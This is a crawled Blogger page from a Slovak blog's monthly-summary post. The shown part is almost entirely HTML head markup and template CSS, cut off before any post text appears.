_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html
body_size: 66026
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://dogmatixx.blogspot.com/' rel='openid.delegate'/>
<link href='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html' rel='canonical'/>
<title>Mesačné zhrnutie  - Dogmatixx</title>
<meta content='' name='description'/>
<meta content='Mesačné zhrnutie , Dogmatixx: Mesačné zhrnutie , Dogmatixx' name='keywords'/>
<link href='http://dogmatixx.blogspot.com/feeds/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='http://dogmatixx.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Dogmatixx - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4723518835102446306/posts/default' rel='alternate' title='Dogmatixx - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s72-c/Untitled+1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Dogmatixx: Mesačné zhrnutie ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://dogmatixx.blogspot.com/2019/08/mesacne-zhrnutie.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-pH1hLcw1IdNRH5dMFPGzBlx2Cuu5bs4kAtvLjK7l3CGphJhgbJc07yMdOC9Z1_pg9_ceVg4e1qDyuP5iUsYK4hafsmoRRXe7BQhDQpgh1qkwwHCrqD44EuiTvCuEUx2ygWRRYIxpFh0/s400/Untitled+1.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Dogmatixx' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Dogmatixx: Mesačné zhrnutie ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#ffffff"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#000000"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #000000;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #ffffff;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
width:47.8%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
padding: 0 0px;
text-align: center;
}
.post-header .cat a {
color: #000000;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 25px Playfair Display;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 0px;
line-height: 33px;
font-weight: 400;
text-transform: uppercase;
padding: 0 20px;
}
article:first-child .post-header h1 a,article:first-child .post-header h2 a,article:first-child .post-header h1{font-size:42px;  line-height: 49px;}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #000000;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #444;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #ffffff;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #452A47
;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#f8d8d8;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 320px;
}
#widget-area .widget h2 {
font: 12px Playfair Display;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 40px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Playfair Display;
background: #000;
color: #fff;
font-size: 12px;
font-weight: 500;
letter-spacing: 1px;
line-height: 32px;
margin-bottom: 24px;
position: relative;
text-align: center;
text-transform: uppercase;
}
.widget-title, #sidebar .widget h2:after {
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 8px solid #000;
bottom: -8px;
content: "";
height: 0;
left: 0;
margin: 0 auto;
position: absolute;
right: 0;
width: 0;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #000000;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
